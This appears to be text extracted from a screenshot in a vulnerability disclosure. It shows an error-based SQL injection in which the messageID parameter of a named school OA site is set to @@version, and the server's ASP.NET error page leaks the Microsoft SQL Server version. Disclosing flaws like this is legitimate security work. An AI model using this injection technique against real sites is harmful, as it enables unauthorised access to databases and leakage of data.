 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
oa.bh5z.net//ClassSpace/LeaveMessage/SubMessage.aspx?messageID=@@version 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.bh5z.net//ClassSpace/LeaveMessage/SubMessage.aspx?messageID=@@version
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exceptio
identified using the exception stack trace below.
www.wooyun.org
Stack Trace: